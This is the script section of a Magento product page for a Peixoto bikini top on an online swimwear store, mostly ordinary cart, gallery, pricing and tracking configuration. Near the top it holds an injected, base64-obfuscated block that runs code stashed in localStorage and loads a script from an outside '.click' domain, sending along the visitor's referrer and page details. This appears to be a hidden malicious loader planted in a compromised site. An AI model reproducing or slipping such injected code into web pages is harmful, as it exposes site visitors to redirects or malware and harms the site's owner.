var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zaGltbWVyLWNvcmFsLXJvc2UtbGVhaC1iaWtpbmktdG9w\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769074048}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Peixoto Shimmer Coral Rose Leah Bikini Top"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg","caption":"Peixoto Shimmer Coral Rose Leah Bikini Top","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top-back.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top-back.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top-back.jpg","caption":"Peixoto Shimmer Coral Rose Leah Bikini Top","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top-back.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top-back.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top-back.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto_size_chart_109.png","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto_size_chart_109.png","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto_size_chart_109.png","caption":"Peixoto Shimmer Coral Rose Leah Bikini Top","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/p\/e\/peixoto_size_chart_109.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto_size_chart_109.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto_size_chart_109.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"12063","Name":"Peixoto Shimmer Coral Rose Leah Bikini Top","SKU":"12106\/CRLSHM","URL":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-shimmer-coral-rose-leah-bikini-top","Price":"72.00","FinalPrice":"72.00","Categories":["Beach","Designers","Bikini","New","Tops","Triangle","String","Ruffles","Peixoto"],"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"Peixoto Shimmer Coral Rose Leah Bikini Top","ItemId":"12063","Url":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-shimmer-coral-rose-leah-bikini-top","Categories":["Beach","Designers","Bikini","New","Tops","Triangle","String","Ruffles","Peixoto"],"Metadata":{"Price":"72.00"},"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg"}]);
  });
</script><script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"12904":{"78414":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X-Small"},"78415":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Small"},"78416":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium"},"78417":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Large"},"78418":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X-Large"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='12063'][data-role=priceBox]"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.butterfliesandbikinis.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script type="text/x-magento-init">
            {
                "[data-amtheme-js=ajax-compare]": {
                    "amAjaxCompare": {
                        "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                    }
                }
            }
        </script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="12063"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":12063,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":72,"adjustments":[]},"oldPrice":{"amount":72,"adjustments":[]},"basePrice":{"amount":72,"adjustments":[]},"finalPrice":{"amount":72,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/12063\/category\/17\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_12063","catalog_product_view_sku_12106%2FCRLSHM"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/new\/peixoto-shimmer-coral-rose-leah-bikini-top"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"12063":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/new\\\/peixoto-shimmer-coral-rose-leah-bikini-top?options=cart\",\"data\":{\"product\":\"12063\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-shimmer-coral-rose-leah-bikini-top?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"12063\",\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zaGltbWVyLWNvcmFsLXJvc2UtbGVhaC1iaWtpbmktdG9w\"}}","required_options":null},"price_info":{"final_price":72,"max_price":72,"max_regular_price":72,"minimal_regular_price":72,"special_price":null,"minimal_price":72,"regular_price":72,"formatted_prices":{"final_price":"<span class=\"price\">$72.00<\/span>","max_price":"<span class=\"price\">$72.00<\/span>","minimal_price":"<span class=\"price\">$72.00<\/span>","max_regular_price":"<span class=\"price\">$72.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$72.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":72,"max_price":72,"max_regular_price":72,"minimal_regular_price":72,"special_price":72,"minimal_price":72,"regular_price":72,"formatted_prices":{"final_price":"<span class=\"price\">$72.00<\/span>","max_price":"<span class=\"price\">$72.00<\/span>","minimal_price":"<span class=\"price\">$72.00<\/span>","max_regular_price":"<span class=\"price\">$72.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$72.00<\/span>","regular_price":"<span class=\"price\">$72.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$72.00<\/span>"}},"images":[{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"Peixoto Shimmer Coral Rose Leah Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"Peixoto Shimmer Coral Rose Leah Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"Peixoto Shimmer Coral Rose Leah Bikini Top","resized_width":60,"resized_height":90},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"Peixoto Shimmer Coral Rose Leah Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"Peixoto Shimmer Coral Rose Leah Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"Peixoto Shimmer Coral Rose Leah Bikini Top","resized_width":60,"resized_height":90}],"url":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-shimmer-coral-rose-leah-bikini-top","id":12063,"name":"Peixoto Shimmer Coral Rose Leah Bikini Top","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-shimmer-coral-rose-leah-bikini-top#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":12063,\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zaGltbWVyLWNvcmFsLXJvc2UtbGVhaC1iaWtpbmktdG9w\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F12063\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
